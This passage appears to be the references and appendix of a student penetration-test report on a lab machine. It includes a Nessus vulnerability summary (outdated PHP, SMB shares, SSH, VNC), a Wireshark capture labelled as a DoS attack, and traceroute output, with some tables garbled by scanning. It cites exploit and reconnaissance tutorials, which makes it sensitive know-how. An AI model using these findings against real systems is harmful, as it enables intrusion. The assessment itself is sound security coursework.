### 6.0 References

CVE Details. (2020) Apache>HTTP Server>1.3.37 : Security Vulnerabilities Available at: <u>https://www.cvedetails.com/vulnerability-list/vendor\_id-45/product\_id-66/version\_id-45533/Apache-Http-Server-1.3.37.html</u> [Accessed 20<sup>th</sup> December 2020]

Ethical hacking and penetration testing. (2020) How to enable SSH in Kali Linux. How to connect to Kali Linux via SSH Available at: <u>https://miloserdov.org/?p=3462</u> [Accessed 20<sup>th</sup> December 2020]

Offensive Security. (2020) Scanner VNC Auxiliary Modules Available at: <u>https://www.offensive-security.com/metasploit-unleashed/scanner-vnc-auxiliary-modules/</u> [Accessed 20<sup>th</sup> December 2020]

Dillon Korman (2015). Ubuntu Privilege Escalation (CVE-2015-1328) With Kali Linux Available at:

https://www.youtube.com/watch?app=desktop&v=aQfShUs6TGA&ab\_channel=DillonKorm an [Accessed 23<sup>rd</sup> December 2020]

NT-Virtual Lab (2020). How to install Nessus in Kali Linux Available at: <u>https://www.youtube.com/watch?v=2Pnr\_UAgrqg&t=312s&ab\_channel=NT-VirtualLab</u> [Accessed 23<sup>rd</sup> December 2020]

ProgrammingKnowledge (2020). How to Install Kali Linux 2020.1b in VirtualBox on Windows 10 Available at:

https://www.youtube.com/watch?v=V\_Payl5FlgQ&t=800s&ab\_channel=ProgrammingKnow ledge [Accessed 23<sup>rd</sup> December 2020]

Esteban Borges. (2019) Information Gathering: Concept, Techniques and Tools explained Available at: <u>https://securitytrails.com/blog/information-gathering</u> [Accessed 23<sup>rd</sup> December 2020]

Kali Tools. (2020) DIRB Package Description Available at: <u>https://tools.kali.org/web-applications/dirb#:~:text=DIRB%20is%20a%20Web%20Content,server%20and%20analyzing</u> %20the%20response.&text=Also%20DIRB%20sometimes%20can%20be,scanner%20not%20 a%20vulnerability%20scanner. [Accessed 24<sup>th</sup> December 2020]

DRD. (2018) Perform Local Privilege Escalation Using a Linux Kernal Exploit Available at: <u>https://null-byte.wonderhowto.com/how-to/perform-local-privilege-escalation-using-linux-kernel-exploit-0186317/</u> [Accessed 25<sup>th</sup> December 2020]

Offensive Security (2016) Penetration Test Report for Internal Lab and Exam.[Online]. Available at: <u>https://www.offensive-security.com/pwk-online/PWK-Example-Report-v1.pdf</u> [Accessed 25<sup>th</sup> December 2020]

TBG Security (2014) Security Penetration Test of HIE Portal for a CUSTOMER IMPLEMENTATION.[Online] Available at: <u>https://tbgsecurity.com/wordpress/wp-</u>

<u>content/uploads/2016/11/Sample-Penetration-Test-Report.pdf</u> [Accessed 25<sup>th</sup> December 2020]

Syed Qarib. (2011) PhpMyAdmin Default login password Available at: <u>https://stackoverflow.com/questions/5818358/phpmyadmin-default-login-password</u> [Accessed 25<sup>th</sup> December 2020]

Okta. (2020) How to Mitigate DoS Attacks Available at: <u>https://developer.okta.com/books/api-security/dos/how/</u> [Accessed 25<sup>th</sup> December 2020]

Multithr3at3d (2019) How to prevent Directory Enumeration Attacks Available at: <u>https://security.stackexchange.com/questions/222772/how-to-prevent-directory-</u> <u>enumeration-attacks-dirb-or-directory-buster</u> [Accessed 26<sup>th</sup> December 2020]

Nathan House. (2020) Nmap Cheat Sheet Available at: <u>https://www.stationx.net/nmap-cheat-sheet/</u> [Accessed 26<sup>th</sup> December 2020]

Fali2ban. (2020) Main page description Available at: <u>https://www.fail2ban.org/wiki/index.php/Main\_Page</u> [Accessed 28<sup>th</sup> December 2020]

Activereach (2020) DDoS Mitigation Services Available at: <u>https://activereach.net/solutions/network-security/protect/ddos-mitigation/</u> [Accessed 28<sup>th</sup> December 2020]

Tenable. (2020) Nessus – 8.13.1 Available at: <u>https://www.tenable.com/downloads/nessus?loginAttempted=true</u> [Accessed 28<sup>th</sup> December 2020]

### 7.0 Appendix A

Nessus report



## target-scan

Report generated by Nessus™

Wed, 23 Dec 2020 23:39:51 GMT



|               |      |        |                             | 192.168.1.171          |                       |           |
|---------------|------|--------|-----------------------------|------------------------|-----------------------|-----------|
| 1             |      |        | 10                          |                        | 3                     | 36        |
| CRITIC        | AL   | ŀ      | ligh                        | MEDIUM                 | LOW                   | INFO      |
| ulnerabilitie | s    |        |                             |                        |                       | Total: 61 |
| SEVERITY      | cvss | PLUGIN | NAME                        |                        |                       |           |
| CRITICAL      | 10.0 | 58987  | PHP Unsu                    | pported Version Dete   | ction                 |           |
| HIGH          | 7.5  | 42411  | Microsoft V                 | Vindows SMB Shares     | Unprivileged Access   |           |
| HIGH          | 7.5  | 24906  | PHP < 4.4.                  | 5 Multiple Vulnerabili | ties                  |           |
| HIGH          | 7.5  | 29833  | PHP < 4.4.                  | 8 Multiple Vulnerabili | ties                  |           |
| HIGH          | 7.5  | 33849  | PHP < 4.4.                  | 9 Multiple Vulnerabili | ties                  |           |
| HIGH          | 7.5  | 41014  | PHP < 5.2.                  | 11 Multiple Vulnerabi  | lities                |           |
| HIGH          | 7.5  | 35067  | PHP < 5.2.                  | 8 Multiple Vulnerabili | ties                  |           |
| HIGH          | 7.5  | 58988  | PHP < 5.3.                  | 12 / 5.4.2 CGI Query   | String Code Execution |           |
| HIGH          | 7.5  | 57537  | PHP < 5.3.                  | 9 Multiple Vulnerabili | ties                  |           |
| HIGH          | 7.5  | 10882  | SSH Proto                   | col Version 1 Session  | Key Retrieval         |           |
| HIGH          | 7.5  | 34460  | Unsupporte                  | ed Web Server Detec    | tion                  |           |
| MEDIUM        | 6.8  | 43351  | PHP < 5.2.                  | 12 Multiple Vulnerabi  | lities                |           |
| MEDIUM        | 6.8  | 58966  | PHP < 5.3.                  | 11 Multiple Vulnerabi  | lities                |           |
| MEDIUM        | 6.8  | 90509  | Samba Badlock Vulnerability |                        |                       |           |
| MEDIUM        | 6.4  | 44921  | PHP < 5.3.                  | 2 / 5.2.13 Multiple Vu | Inerabilities         |           |
| MEDIUM        | 5.1  | 39480  | PHP < 5.2.                  | 10 Multiple Vulnerabi  | lities                |           |
| MEDIUM        | 5.0  | 11213  | HTTP TRA                    | CE / TRACK Method      | s Allowed             |           |
| MEDIUM        | 5.0  | 35750  | PHP < 5.2.                  | 9 Multiple Vulnerabili | ties                  |           |
| MEDIUM        | 5.0  | 142591 | PHP < 7.3.                  | 24 Multiple Vulnerabi  | lities                |           |

| MEDIUM      | 5.0 | 57608  | SMB Signing not required                                                       |
|-------------|-----|--------|--------------------------------------------------------------------------------|
| MEDIUM      | 4.3 | 17696  | Apache HTTP Server 403 Error Page UTF-7 Encoded XSS                            |
| MEDIUM      | 4.3 | 90317  | SSH Weak Algorithms Supported                                                  |
| LOW         | 2.6 | 70658  | SSH Server CBC Mode Ciphers Enabled                                            |
| LOW         | 2.6 | 71049  | SSH Weak MAC Algorithms Enabled                                                |
| LOW         | 2.6 | 10407  | X Server Detection                                                             |
| INFO        | N/A | 48204  | Apache HTTP Server Version                                                     |
| INFO        | N/A | 39520  | Backported Security Patch Detection (SSH)                                      |
| INFO        | N/A | 45590  | Common Platform Enumeration (CPE)                                              |
| INFO        | N/A | 54615  | Device Type                                                                    |
| INFO        | N/A | 10107  | HTTP Server Type and Version                                                   |
| INFO        | N/A | 85805  | HTTP/2 Cleartext Detection                                                     |
| INFO        | N/A | 24260  | HyperText Transfer Protocol (HTTP) Information                                 |
| INFO        | N/A | 117886 | Local Checks Not Enabled (info)                                                |
| INFO        | N/A | 10397  | Microsoft Windows SMB LanMan Pipe Server Listing Disclosure                    |
| INFO        | N/A | 10394  | Microsoft Windows SMB Log In Possible                                          |
| INFO        | N/A | 10785  | Microsoft Windows SMB NativeLanManager Remote System Information<br>Disclosure |
| INFO        | N/A | 11011  | Microsoft Windows SMB Service Detection                                        |
| INFO        | N/A | 100871 | Microsoft Windows SMB Versions Supported (remote check)                        |
| INFO        | N/A | 106716 | Microsoft Windows SMB2 and SMB3 Dialects Supported (remote check)              |
| INFO        | N/A | 10719  | MySQL Server Detection                                                         |
| INFO        | N/A | 11219  | Nessus SYN scanner                                                             |
| INFO        | N/A | 19506  | Nessus Scan Information                                                        |
| INFO        | N/A | 11936  | OS Identification                                                              |
| INFO        | N/A | 48243  | PHP Version Detection                                                          |
| 2 168 1 174 |     |        |                                                                                |

| INFO | N/A | 66334  | Patch Report                                                                     |
|------|-----|--------|----------------------------------------------------------------------------------|
|      |     | 70057  |                                                                                  |
| INFO | N/A | /065/  | SSH Algorithms and Languages Supported                                           |
| INFO | N/A | 10881  | SSH Protocol Versions Supported                                                  |
| INFO | N/A | 10267  | SSH Server Type and Version Information                                          |
| INFO | N/A | 25240  | Samba Server Detection                                                           |
| INFO | N/A | 104887 | Samba Version                                                                    |
| INFO | N/A | 96982  | Server Message Block (SMB) Protocol Version 1 Enabled (uncredentialed check)     |
| INFO | N/A | 22964  | Service Detection                                                                |
| INFO | N/A | 11153  | Service Detection (HELP Request)                                                 |
| INFO | N/A | 110723 | Target Credential Status by Authentication Protocol - No Credentials<br>Provided |
| INFO | N/A | 10287  | Traceroute Information                                                           |
| INFO | N/A | 10758  | VNC HTTP Server Detection                                                        |
| INFO | N/A | 19288  | VNC Server Security Type Detection                                               |
| INFO | N/A | 65792  | VNC Server Unencrypted Communication Detection                                   |
| INFO | N/A | 10342  | VNC Software Detection                                                           |
| INFO | N/A | 135860 | WMI Not Available                                                                |
| INFO | N/A | 10150  | Windows NetBIOS / SMB Remote Host Information Disclosure                         |

192.168.1.171

6

### Wireshark capture of Dos attack

| N | No.   | Time      | Source         | Destination    | Protocol | Length 1 | Info |     |
|---|-------|-----------|----------------|----------------|----------|----------|------|-----|
|   | 51528 | 25.820258 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | ' ( |
|   | 51529 | 25.820783 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | (   |
|   | 51530 | 25.820783 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | (   |
|   | 51531 | 25.821843 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
|   | 51532 | 25.822960 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | (   |
|   | 51533 | 25.825152 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
|   | 51534 | 25.825283 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
|   | 51535 | 25.827932 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 8    | ESP  | (   |
|   | 51536 | 25.827932 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | (   |
|   | 51537 | 25.834485 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | (   |
|   | 51538 | 25.834485 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | (   |
|   | 51539 | 25.835347 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESF  | , ( |
|   | 51540 | 25.839304 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | • ( |
|   | 51541 | 25.839304 | 62.232.253.146 | 192.168.8.122  | ESP      | 142 E    | ESP  | • ( |
|   | 51542 | 25.839892 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | • ( |
|   | 51543 | 25.840009 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | • ( |
|   | 51544 | 25.840111 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
|   | 51545 | 25.840190 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
|   | 51546 | 25.840350 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
|   | 51547 | 25.840405 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
|   | 51548 | 25.840458 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |
| L | 51549 | 25.857419 | 192.168.8.122  | 62.232.253.146 | ESP      | 142 E    | ESP  | (   |

> Frame 660: 142 bytes on wire (1136 bits), 142 bytes captured (1136 bits) on interface \Device\NPF\_{2FED04E1-66C0-406B-8AC5-43DBEA666EC5}, id 0
> Ethernet II, Src: GLTechno\_04:a0:6f (94:83:c4:04:a0:6f), Dst: Microsof\_b5:f1:bc (c4:9d:ed:b5:f1:bc)
> Internet Protocol Version 4, Src: 62.232.253.146, Dst: 192.168.8.122
> User Datagram Protocol, Src Port: 4500, Dst Port: 4500
UDP Encapsulation of IPsec Packets
> Encapsulating Security Payload

| acing route to MIDDLEEARTH [192.168.1.171]<br>er a maximum of 30 hops:<br>1 15 ms 14 ms 17 ms MIDDLEEARTH [192.168.1.171]<br>ace complete.<br>\Users\acons> |                                                            |                             |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-----------------------------|
| 1 15 ms 14 ms 17 ms MIDDLEEARTH [192.168.1.171]<br>race complete.<br>\Users\acons>                                                                          | acing route to MIDDLEEARIH [19<br>er a maximum of 30 hops: | <sup>92.168.1.1/1</sup> JUK |
| <pre>`ace complete.    \Users\acons&gt;</pre>                                                                                                    | L 15 ms 14 ms 17 ms                                        | MIDDLEEARTH [192.168.1.171] |
| \Users\acons>                                                                                                    | ace complete.                                              |                             |
|                                                                                                    | \Users\acons>                                              |                             |